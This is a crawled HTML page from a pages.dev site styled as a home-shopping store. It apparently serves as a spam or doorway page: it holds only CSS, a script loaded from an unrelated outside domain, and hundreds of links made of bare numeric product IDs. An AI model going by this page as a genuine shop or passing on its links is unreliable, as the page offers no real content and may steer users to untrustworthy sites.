

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenda22shopnow.pages.dev/?pes=1005002051048054&uid=lszM1bTVN1
body_size: 19874
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="brenda22shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>brenda22shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">brenda22shopnow.pages.dev</a></h1><p>brenda22shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002432130395&uid=dsj91BCWUj">1005002432130395</a></li>
<li><a href="/?pes=32771250300&uid=q3iItl1UxX">32771250300</a></li>
<li><a href="/?pes=1005002363956135&uid=xfaZEIhNHM">1005002363956135</a></li>
<li><a href="/?pes=1005002018865199&uid=RCeigrLG14">1005002018865199</a></li>
<li><a href="/?pes=1005002087320346&uid=KDldp8jsfg">1005002087320346</a></li>
<li><a href="/?pes=1005001780196449&uid=PE2TcRdXPZ">1005001780196449</a></li>
<li><a href="/?pes=1005002337136220&uid=WinQMfuIPx">1005002337136220</a></li>
<li><a href="/?pes=4000760455937&uid=Vkqzns9bUs">4000760455937</a></li>
<li><a href="/?pes=1005002504125323&uid=1bSzsFeHoR">1005002504125323</a></li>
<li><a href="/?pes=32993981133&uid=gu28PzLYoR">32993981133</a></li>
<li><a href="/?pes=1005001344086848&uid=fL0OFRaItn">1005001344086848</a></li>
<li><a href="/?pes=32846410951&uid=1RfUomQzzs">32846410951</a></li>
<li><a href="/?pes=1005001379739619&uid=X12L47S2ul">1005001379739619</a></li>
<li><a href="/?pes=32424323567&uid=VTIRzkJRlM">32424323567</a></li>
<li><a href="/?pes=4000410025038&uid=eVXwPR4GO6">4000410025038</a></li>
<li><a href="/?pes=1005002223464534&uid=M3B28p1Kq1">1005002223464534</a></li>
<li><a href="/?pes=32969388552&uid=qKjjoWqzHl">32969388552</a></li>
<li><a href="/?pes=4000831909002&uid=H7uJ8z8ppU">4000831909002</a></li>
<li><a href="/?pes=1005001310510910&uid=TAo70fRDO3">1005001310510910</a></li>
<li><a href="/?pes=32830579818&uid=pJBADsv7Nu">32830579818</a></li>
<li><a href="/?pes=1005001813720649&uid=2h4XhzJPom">1005001813720649</a></li>
<li><a href="/?pes=4000693309629&uid=t1tsZNX63W">4000693309629</a></li>
<li><a href="/?pes=4000958166323&uid=BJrsMMtAjs">4000958166323</a></li>
<li><a href="/?pes=1005001825295678&uid=l83IZ4ZIVN">1005001825295678</a></li>
<li><a href="/?pes=1005002089387278&uid=86vvA37Lqn">1005002089387278</a></li>
<li><a href="/?pes=4001304445207&uid=XN0PqQJA3U">4001304445207</a></li>
<li><a href="/?pes=1005001485075026&uid=g1zQ4ILKt5">1005001485075026</a></li>
<li><a href="/?pes=1005002162914205&uid=fID0GSW4uX">1005002162914205</a></li>
<li><a href="/?pes=32957494663&uid=mOTztmWrRN">32957494663</a></li>
<li><a href="/?pes=4000097821636&uid=LxlcyCW0iC">4000097821636</a></li>
<li><a href="/?pes=32798036295&uid=lfc8Tgsxlf">32798036295</a></li>
<li><a href="/?pes=1005001860643602&uid=udomtq0RKH">1005001860643602</a></li>
<li><a href="/?pes=4001287034489&uid=cbEv4MKcdJ">4001287034489</a></li>
<li><a href="/?pes=32839767056&uid=LORm9HI3SP">32839767056</a></li>
<li><a href="/?pes=1005001902838033&uid=uSp2LfbFAj">1005001902838033</a></li>
<li><a href="/?pes=1005001932966110&uid=wQSoWSWLAb">1005001932966110</a></li>
<li><a href="/?pes=4000156569631&uid=zsxX3PYrpl">4000156569631</a></li>
<li><a href="/?pes=32800641845&uid=mcDH26HkcG">32800641845</a></li>
<li><a href="/?pes=4000543073641&uid=klrU6fu0Tv">4000543073641</a></li>
<li><a href="/?pes=4001230507608&uid=GK29PKp5vW">4001230507608</a></li>
<li><a href="/?pes=1005001906034300&uid=G79X5pNWLe">1005001906034300</a></li>
<li><a href="/?pes=4000177426267&uid=HH8nDZAFIQ">4000177426267</a></li>
<li><a href="/?pes=33042776626&uid=DpVbWVCa3u">33042776626</a></li>
<li><a href="/?pes=4001057127247&uid=fOKGgsAjWi">4001057127247</a></li>
<li><a href="/?pes=32945403673&uid=uED5G4P2nX">32945403673</a></li>
<li><a href="/?pes=4000550311067&uid=C67ZhcdQMx">4000550311067</a></li>
<li><a href="/?pes=1005002039717118&uid=tMwvyAl098">1005002039717118</a></li>
<li><a href="/?pes=1005002467183417&uid=gJblKvp9ej">1005002467183417</a></li>
<li><a href="/?pes=32829585688&uid=TsTU5nA79A">32829585688</a></li>
<li><a href="/?pes=1005001814197512&uid=vgDs687wLA">1005001814197512</a></li>
<li><a href="/?pes=10000356531029&uid=ix3G1A0GjD">10000356531029</a></li>
<li><a href="/?pes=4001217625604&uid=voexlQD1YC">4001217625604</a></li>
<li><a href="/?pes=4000848481283&uid=lHDzuPuetb">4000848481283</a></li>
<li><a href="/?pes=1005002715171992&uid=uRfMiovaPn">1005002715171992</a></li>
<li><a href="/?pes=1005001780860013&uid=n10lsES0jN">1005001780860013</a></li>
<li><a href="/?pes=1005001606032173&uid=1k9yiIaGgw">1005001606032173</a></li>
<li><a href="/?pes=1005002252069528&uid=dEkCzzPcU0">1005002252069528</a></li>
<li><a href="/?pes=1005001731830662&uid=rQPfn8QGts">1005001731830662</a></li>
<li><a href="/?pes=4000548984719&uid=2A1Su5cFBd">4000548984719</a></li>
<li><a href="/?pes=33033026616&uid=4cYzbp6ucI">33033026616</a></li>
<li><a href="/?pes=1005001530307481&uid=ylA8JSQyPY">1005001530307481</a></li>
<li><a href="/?pes=1005001319327252&uid=mx8hdtXrjE">1005001319327252</a></li>
<li><a href="/?pes=4001066706053&uid=RuxKp115Oc">4001066706053</a></li>
<li><a href="/?pes=4000932684290&uid=mrhqtFR51W">4000932684290</a></li>
<li><a href="/?pes=4001053997146&uid=CPKotamysL">4001053997146</a></li>
<li><a href="/?pes=32955422658&uid=5Pb296fAL4">32955422658</a></li>
<li><a href="/?pes=4000080778797&uid=9CQussuisx">4000080778797</a></li>
<li><a href="/?pes=1005002359549675&uid=Rmou6BGqGQ">1005002359549675</a></li>
<li><a href="/?pes=1005001940079685&uid=l4jsfeJlaw">1005001940079685</a></li>
<li><a href="/?pes=32909868905&uid=PSjFWaZrye">32909868905</a></li>
<li><a href="/?pes=4000932248840&uid=xVjPcMnJAk">4000932248840</a></li>
<li><a href="/?pes=4000812755105&uid=Elu5ZfxFF1">4000812755105</a></li>
<li><a href="/?pes=4001243702836&uid=o5VQZOIr8G">4001243702836</a></li>
<li><a href="/?pes=32982896234&uid=nQ96NHvyhl">32982896234</a></li>
<li><a href="/?pes=4000544934461&uid=4kV8hmtwnz">4000544934461</a></li>
<li><a href="/?pes=4001272214607&uid=I4u6EARBwi">4001272214607</a></li>
<li><a href="/?pes=32993024042&uid=puNlAn3miA">32993024042</a></li>
<li><a href="/?pes=1005001549179440&uid=WV9Cmpz0zg">1005001549179440</a></li>
<li><a href="/?pes=4001219073021&uid=MtLvIrwXiT">4001219073021</a></li>
<li><a href="/?pes=32963526440&uid=op0ETQHjwJ">32963526440</a></li>
<li><a href="/?pes=4000212351478&uid=BH0dKWny9c">4000212351478</a></li>
<li><a href="/?pes=1005001815277100&uid=PbaNhLVPrn">1005001815277100</a></li>
<li><a href="/?pes=1005002324835075&uid=DsKWpUrhzB">1005002324835075</a></li>
<li><a href="/?pes=1005002185230575&uid=Jr6k7QCfIR">1005002185230575</a></li>
<li><a href="/?pes=32798594038&uid=xBVO2wvm6V">32798594038</a></li>
<li><a href="/?pes=4001305962158&uid=o9LUEDHF7N">4001305962158</a></li>
<li><a href="/?pes=4001031682204&uid=pSUbMNyB8w">4001031682204</a></li>
<li><a href="/?pes=1005001721285560&uid=fUa8wvyTBh">1005001721285560</a></li>
<li><a href="/?pes=4000407092303&uid=eYlrbTBWxd">4000407092303</a></li>
<li><a href="/?pes=1005002835988028&uid=7N9kAZRNmv">1005002835988028</a></li>
<li><a href="/?pes=1005001774433226&uid=ma5JVDynD5">1005001774433226</a></li>
<li><a href="/?pes=4000910492823&uid=mvycGH46BU">4000910492823</a></li>
<li><a href="/?pes=32980114665&uid=UX2sVnZBMU">32980114665</a></li>
<li><a href="/?pes=4001159979842&uid=enXgN4rqcQ">4001159979842</a></li>
<li><a href="/?pes=4000341117258&uid=yQoUvwgy6O">4000341117258</a></li>
<li><a href="/?pes=1983717453&uid=gdGvYmn0SP">1983717453</a></li>
<li><a href="/?pes=4001251938411&uid=VMHCUkaEve">4001251938411</a></li>
<li><a href="/?pes=1005002567409601&uid=qQkh1x59qO">1005002567409601</a></li>
<li><a href="/?pes=1005001505747233&uid=VH30a2tMZR">1005001505747233</a></li>
<li><a href="/?pes=1005001638158682&uid=yxX8dhozVE">1005001638158682</a></li>
<li><a href="/?pes=32600177989&uid=cI6Dcxy2Hi">32600177989</a></li>
<li><a href="/?pes=32995206638&uid=LXPlT2HsHd">32995206638</a></li>
<li><a href="/?pes=1005002029502935&uid=Kwiw2CP6O6">1005002029502935</a></li>
<li><a href="/?pes=32798250508&uid=JhIQxD8v7q">32798250508</a></li>
<li><a href="/?pes=4000440152659&uid=FPLN4impcj">4000440152659</a></li>
<li><a href="/?pes=1005001347288503&uid=kwPBlB9OcN">1005001347288503</a></li>
<li><a href="/?pes=4000698511072&uid=gg1GzEIBHm">4000698511072</a></li>
<li><a href="/?pes=1005001291119390&uid=2ltjm361bJ">1005001291119390</a></li>
<li><a href="/?pes=1005001784736033&uid=C6lNMewN5e">1005001784736033</a></li>
<li><a href="/?pes=1005001962110522&uid=Qve7IM08jx">1005001962110522</a></li>
<li><a href="/?pes=4000790544316&uid=jiCDADjWjB">4000790544316</a></li>
<li><a href="/?pes=4001164036971&uid=5WRdDgJe3p">4001164036971</a></li>
<li><a href="/?pes=32920903906&uid=VPTNYE0F4I">32920903906</a></li>
<li><a href="/?pes=4000519357823&uid=Hm0Wtjd7LL">4000519357823</a></li>
<li><a href="/?pes=1005002561169870&uid=XfxnxmKnfS">1005002561169870</a></li>
<li><a href="/?pes=32991850182&uid=T11f1phjL7">32991850182</a></li>
<li><a href="/?pes=1005001762698146&uid=VmpWVx4UrD">1005001762698146</a></li>
<li><a href="/?pes=4000631094340&uid=CKvk49ntGS">4000631094340</a></li>
<li><a href="/?pes=1005002023889670&uid=4SoTRY8R0U">1005002023889670</a></li>
<li><a href="/?pes=32966055222&uid=JYanUk9h9U">32966055222</a></li>
<li><a href="/?pes=1005002365639951&uid=Ym25ERwrhO">1005002365639951</a></li>
<li><a href="/?pes=4000037244835&uid=bkAXNDWoqp">4000037244835</a></li>
<li><a href="/?pes=4001055943757&uid=HhLpB7HT3i">4001055943757</a></li>
<li><a href="/?pes=32868885939&uid=0I13ZI175S">32868885939</a></li>
<li><a href="/?pes=32862060292&uid=fsAxP0OPzs">32862060292</a></li>
<li><a href="/?pes=1005001922762262&uid=rftUiUCdAA">1005001922762262</a></li>
<li><a href="/?pes=32982997172&uid=Waq4Ic8DEO">32982997172</a></li>
<li><a href="/?pes=32976513554&uid=jkyynbfoYA">32976513554</a></li>
<li><a href="/?pes=4000012768616&uid=2VDsfrSkbA">4000012768616</a></li>
<li><a href="/?pes=4000111020617&uid=c0cE6l74sY">4000111020617</a></li>
<li><a href="/?pes=1005002453202002&uid=E1HDeM39hy">1005002453202002</a></li>
<li><a href="/?pes=4001024717206&uid=jkGQ8693Rk">4001024717206</a></li>
<li><a href="/?pes=1005002489254567&uid=WhEm5j7QJE">1005002489254567</a></li>
<li><a href="/?pes=4000098081348&uid=XrutGXq80v">4000098081348</a></li>
<li><a href="/?pes=1005001836932119&uid=SZBmHGDD74">1005001836932119</a></li>
<li><a href="/?pes=32970397178&uid=vqjcG4gStW">32970397178</a></li>
<li><a href="/?pes=1005002213263428&uid=YayQtD9FD5">1005002213263428</a></li>
<li><a href="/?pes=1005002034244642&uid=jz32kTKQNd">1005002034244642</a></li>
<li><a href="/?pes=1005001382336171&uid=GxCRlh92Bx">1005001382336171</a></li>
<li><a href="/?pes=1005001603694694&uid=BMX1ntSw3t">1005001603694694</a></li>
<li><a href="/?pes=4001061126194&uid=KbKzztXWGD">4001061126194</a></li>
<li><a href="/?pes=1005002011927783&uid=LQGt5uCvrC">1005002011927783</a></li>
<li><a href="/?pes=1005002756905672&uid=VFdOll5wHC">1005002756905672</a></li>
<li><a href="/?pes=33034941799&uid=AKPFt8InLK">33034941799</a></li>
<li><a href="/?pes=32875635801&uid=P7mnb0OWop">32875635801</a></li>
<li><a href="/?pes=1005001414944117&uid=zmsboDD9WT">1005001414944117</a></li>
<li><a href="/?pes=1005002368954194&uid=gNGSh7EJeG">1005002368954194</a></li>
<li><a href="/?pes=1005002196157127&uid=nWCKOSjSQa">1005002196157127</a></li>
<li><a href="/?pes=1005001559517602&uid=O7EYHP6Bll">1005001559517602</a></li>
<li><a href="/?pes=1005002065485705&uid=rNDPnHOojj">1005002065485705</a></li>
<li><a href="/?pes=32815523720&uid=sNFSx9Ztor">32815523720</a></li>
<li><a href="/?pes=32846426179&uid=LBOtbsi93N">32846426179</a></li>
<li><a href="/?pes=4000441647910&uid=gSj1Lt5uJW">4000441647910</a></li>
<li><a href="/?pes=4001015284217&uid=NzTnEq36e0">4001015284217</a></li>
<li><a href="/?pes=4001035833188&uid=XbUtVNzEnp">4001035833188</a></li>
<li><a href="/?pes=4001104094147&uid=Wy6nguE935">4001104094147</a></li>
<li><a href="/?pes=4001291434973&uid=ITtYysPYcO">4001291434973</a></li>
<li><a href="/?pes=1005002289122568&uid=G3RWXubtsG">1005002289122568</a></li>
<li><a href="/?pes=1005001971242541&uid=LIQzfqOe5v">1005001971242541</a></li>
<li><a href="/?pes=4000433789984&uid=l6vKRqgWbW">4000433789984</a></li>
<li><a href="/?pes=4000016687819&uid=KVUvj10Dy0">4000016687819</a></li>
<li><a href="/?pes=1005001619303759&uid=YbdDHPgXgF">1005001619303759</a></li>
<li><a href="/?pes=32434354365&uid=m28t2CIBcm">32434354365</a></li>
<li><a href="/?pes=1005002300930556&uid=wmthIAecPY">1005002300930556</a></li>
<li><a href="/?pes=1005002345610815&uid=olfkoB1RLh">1005002345610815</a></li>
<li><a href="/?pes=1005001612409293&uid=fC8y47pWwK">1005001612409293</a></li>
<li><a href="/?pes=32852529711&uid=60xr7jImWH">32852529711</a></li>
<li><a href="/?pes=4000238714941&uid=94vuCeJFLZ">4000238714941</a></li>
<li><a href="/?pes=32889518700&uid=dc6tz4QFIs">32889518700</a></li>
<li><a href="/?pes=1005002058415655&uid=jhaPFjUmVf">1005002058415655</a></li>
<li><a href="/?pes=1005001726357456&uid=BiYe9nObPH">1005001726357456</a></li>
<li><a href="/?pes=32858335117&uid=UfSN7HTe0X">32858335117</a></li>
<li><a href="/?pes=4001309126012&uid=WZyuqenCtH">4001309126012</a></li>
<li><a href="/?pes=1005001320264598&uid=DhsAcy75b6">1005001320264598</a></li>
<li><a href="/?pes=1005001594347767&uid=T00AEPvXu4">1005001594347767</a></li>
<li><a href="/?pes=4000549687818&uid=uZZeD1NizX">4000549687818</a></li>
<li><a href="/?pes=1005001860298681&uid=unQoXuhlGK">1005001860298681</a></li>
<li><a href="/?pes=1005002150687988&uid=GEVgPsSXeV">1005002150687988</a></li>
<li><a href="/?pes=1005001302976402&uid=9qNJ2RQGDQ">1005001302976402</a></li>
<li><a href="/?pes=1005002008354717&uid=8tF1kEqeRI">1005002008354717</a></li>
<li><a href="/?pes=1005001469616692&uid=mYpRLNJ2fo">1005001469616692</a></li>
<li><a href="/?pes=4001216735246&uid=GgDU2za1xw">4001216735246</a></li>
<li><a href="/?pes=4000134717533&uid=POqg0XqVQT">4000134717533</a></li>
<li><a href="/?pes=4001134629464&uid=IBtJ0fGCd3">4001134629464</a></li>
<li><a href="/?pes=4000254108693&uid=0N4IplUFNQ">4000254108693</a></li>
<li><a href="/?pes=32838130866&uid=MM2glstfaA">32838130866</a></li>
<li><a href="/?pes=4000196510079&uid=YbY0rHjysq">4000196510079</a></li>
<li><a href="/?pes=1005002074554734&uid=FdEa6Y8GFu">1005002074554734</a></li>
<li><a href="/?pes=1005001423547195&uid=UEHGq5tGMn">1005001423547195</a></li>
<li><a href="/?pes=1005001672170570&uid=pKZqOTpVF9">1005001672170570</a></li>
<li><a href="/?pes=32649244690&uid=eh1XFd8Bsb">32649244690</a></li>
<li><a href="/?pes=1005002033498395&uid=nQtXgfSkFl">1005002033498395</a></li>
<li><a href="/?pes=1005001915710373&uid=HXSIcYUbrx">1005001915710373</a></li>
<li><a href="/?pes=32971599952&uid=vTzge4KL5J">32971599952</a></li>
<li><a href="/?pes=1005001889039429&uid=6Xj5H7BXHW">1005001889039429</a></li>
<li><a href="/?pes=4000102870774&uid=uU9V7qS7dn">4000102870774</a></li>
<li><a href="/?pes=32849566913&uid=El3ms9EMyS">32849566913</a></li>
<li><a href="/?pes=1005002301405465&uid=5vJkkudhW0">1005002301405465</a></li>
<li><a href="/?pes=4001175884496&uid=AtVpFd84dS">4001175884496</a></li>
<li><a href="/?pes=4001022981236&uid=4jITYea4no">4001022981236</a></li>
<li><a href="/?pes=1005001769199518&uid=FZGWCpKB9Q">1005001769199518</a></li>
<li><a href="/?pes=4000069427144&uid=BpqfGHRopC">4000069427144</a></li>
<li><a href="/?pes=32870760959&uid=vSilp2Fgzn">32870760959</a></li>
<li><a href="/?pes=1005002688631055&uid=6vJK4aRMqY">1005002688631055</a></li>
<li><a href="/?pes=1005002359395575&uid=3lUDiYOzmd">1005002359395575</a></li>
<li><a href="/?pes=4000264836455&uid=BJfYre3K15">4000264836455</a></li>
<li><a href="/?pes=33002645583&uid=YBwvqSUOme">33002645583</a></li>
<li><a href="/?pes=1005002030249097&uid=gzAxBmmNa5">1005002030249097</a></li>
<li><a href="/?pes=4000910986224&uid=If2a1Sl2vh">4000910986224</a></li>
<li><a href="/?pes=32950401863&uid=4y0jRUM9nC">32950401863</a></li>
<li><a href="/?pes=32868163248&uid=4RBwJbgIzW">32868163248</a></li>
<li><a href="/?pes=32733843038&uid=5boZD9a0F0">32733843038</a></li>
<li><a href="/?pes=33003361826&uid=BZFMT6Tt6o">33003361826</a></li>
<li><a href="/?pes=32683753375&uid=qZ0jqCRfIb">32683753375</a></li>
<li><a href="/?pes=4000888109529&uid=7RGepDFmKm">4000888109529</a></li>
<li><a href="/?pes=4000946002242&uid=g2tQjYT2VY">4000946002242</a></li>
<li><a href="/?pes=4001216600276&uid=03OYItNutt">4001216600276</a></li>
<li><a href="/?pes=32969235746&uid=pXh3Zp4bTw">32969235746</a></li>
<li><a href="/?pes=1005002012045840&uid=eW7Kct4isq">1005002012045840</a></li>
<li><a href="/?pes=32982834611&uid=W5enOSG1eB">32982834611</a></li>
<li><a href="/?pes=1005001484036486&uid=uR0PLiAS73">1005001484036486</a></li>
<li><a href="/?pes=4000818026249&uid=Q62k4scOWx">4000818026249</a></li>
<li><a href="/?pes=4001033774000&uid=2Cooj50gWV">4001033774000</a></li>
<li><a href="/?pes=4000079253257&uid=FqXgbCt792">4000079253257</a></li>
<li><a href="/?pes=1005001809557954&uid=6kjeAucAwy">1005001809557954</a></li>
<li><a href="/?pes=4000761846315&uid=QpHBthnrId">4000761846315</a></li>
<li><a href="/?pes=32986153661&uid=n2pd7aswCl">32986153661</a></li>
<li><a href="/?pes=32958247571&uid=7NYNWl5nH1">32958247571</a></li>
<li><a href="/?pes=1005002034172364&uid=qPSkEPJGD3">1005002034172364</a></li>
<li><a href="/?pes=4000392113689&uid=LxzhjY7jrK">4000392113689</a></li>
<li><a href="/?pes=33044637455&uid=iyqnz2c9DV">33044637455</a></li>
<li><a href="/?pes=1005002055118559&uid=QDWh3a9p45">1005002055118559</a></li>
<li><a href="/?pes=1005001284777494&uid=BCLe95moBJ">1005001284777494</a></li>
<li><a href="/?pes=32946869452&uid=SEgdNR3kqH">32946869452</a></li>
<li><a href="/?pes=33035081479&uid=3GO2sXq5JZ">33035081479</a></li>
<li><a href="/?pes=4001217742368&uid=auoSH4SY5N">4001217742368</a></li>
<li><a href="/?pes=1005001632268716&uid=3NHgz2H5QX">1005001632268716</a></li>
<li><a href="/?pes=1005002294635829&uid=1FJ5TJY9fw">1005002294635829</a></li>
<li><a href="/?pes=4000047141601&uid=d4YXb9b8Yu">4000047141601</a></li>
<li><a href="/?pes=1005001700657420&uid=8j6PHCYC9v">1005001700657420</a></li>
<li><a href="/?pes=33017329999&uid=ydrHKnucsM">33017329999</a></li>
<li><a href="/?pes=4001200369654&uid=19BUIgO6jL">4001200369654</a></li>
<li><a href="/?pes=1005001695319728&uid=UY7BdZnSNT">1005001695319728</a></li>
<li><a href="/?pes=4000876873254&uid=YH387R3G9r">4000876873254</a></li>
<li><a href="/?pes=1005001297025329&uid=d54cQW2XUM">1005001297025329</a></li>
<li><a href="/?pes=1005002273609933&uid=FBVwTXbKyJ">1005002273609933</a></li>
<li><a href="/?pes=1005001413998998&uid=74078679l2">1005001413998998</a></li>
<li><a href="/?pes=1005001865127338&uid=3G4iRg5dak">1005001865127338</a></li>
<li><a href="/?pes=1005001560941651&uid=zmqWuNpomn">1005001560941651</a></li>
<li><a href="/?pes=1005001675855113&uid=fGK2RJc6ku">1005001675855113</a></li>
<li><a href="/?pes=1005001709090230&uid=cUxHGCLFZd">1005001709090230</a></li>
<li><a href="/?pes=33014020474&uid=uaRl85g6F9">33014020474</a></li>
<li><a href="/?pes=4001000540598&uid=LzygbxPKKO">4001000540598</a></li>
<li><a href="/?pes=1005001418195222&uid=uWAsS4pm7I">1005001418195222</a></li>
<li><a href="/?pes=1005001860025744&uid=qQXjf9kTHJ">1005001860025744</a></li>
<li><a href="/?pes=1005001612768589&uid=zJAT6qo9Ls">1005001612768589</a></li>
<li><a href="/?pes=4001054511231&uid=QLvEBmYrUP">4001054511231</a></li>
<li><a href="/?pes=1005001441256038&uid=RKPlnK071i">1005001441256038</a></li>
<li><a href="/?pes=32903224982&uid=grwFEa7oLZ">32903224982</a></li>
<li><a href="/?pes=4001224654028&uid=9BVNuuZuDK">4001224654028</a></li>
<li><a href="/?pes=4001115678763&uid=gbdHdF1rMD">4001115678763</a></li>
<li><a href="/?pes=4001266847719&uid=t1hWxYQt7q">4001266847719</a></li>
<li><a href="/?pes=4000162150179&uid=t4a9BTOE8X">4000162150179</a></li>
<li><a href="/?pes=4000858048958&uid=aoqiptDLMb">4000858048958</a></li>
<li><a href="/?pes=4000219478396&uid=GyJgBPRdoc">4000219478396</a></li>
<li><a href="/?pes=32530447797&uid=aEgbVr3kqc">32530447797</a></li>
<li><a href="/?pes=32823534586&uid=6px7cZSpmC">32823534586</a></li>
<li><a href="/?pes=4001334101002&uid=DxvUPiwCiI">4001334101002</a></li>
<li><a href="/?pes=4001139613766&uid=pHAlNNPRm9">4001139613766</a></li>
<li><a href="/?pes=1005001820701304&uid=GFRmoBx3S7">1005001820701304</a></li>
<li><a href="/?pes=32784981672&uid=qPQkFZkuOh">32784981672</a></li>
<li><a href="/?pes=4001027435991&uid=d3UxJFr2mg">4001027435991</a></li>
<li><a href="/?pes=4000930455800&uid=ySR8Phqu6r">4000930455800</a></li>
<li><a href="/?pes=4000955023443&uid=9IOq8sBn3q">4000955023443</a></li>
<li><a href="/?pes=32823731152&uid=DJmzusJhG5">32823731152</a></li>
<li><a href="/?pes=32812120203&uid=vVRRKJXdpZ">32812120203</a></li>
<li><a href="/?pes=1005001351377467&uid=pdcvxBbuTw">1005001351377467</a></li>
<li><a href="/?pes=32999216548&uid=MqmfZ9yffn">32999216548</a></li>
<li><a href="/?pes=32847061976&uid=XFsq75J4ah">32847061976</a></li>
<li><a href="/?pes=1005001767960765&uid=nB2W34pwYG">1005001767960765</a></li>
<li><a href="/?pes=4001291899698&uid=k2Qy8hGl29">4001291899698</a></li>
<li><a href="/?pes=1005002626873868&uid=DBr1fQgbDr">1005002626873868</a></li>
<li><a href="/?pes=32977004776&uid=Xzkg6B7Q9z">32977004776</a></li>
<li><a href="/?pes=4000630269827&uid=rMWghk6ciX">4000630269827</a></li>
<li><a href="/?pes=32623924330&uid=LX5YK3001s">32623924330</a></li>
<li><a href="/?pes=32641184606&uid=O0pbcLB6o2">32641184606</a></li>
<li><a href="/?pes=4000031673583&uid=ulpMRMAeBs">4000031673583</a></li>
<li><a href="/?pes=32811212312&uid=hZWQ2RMu7l">32811212312</a></li>
<li><a href="/?pes=4001075783947&uid=2wCmIeRO5w">4001075783947</a></li>
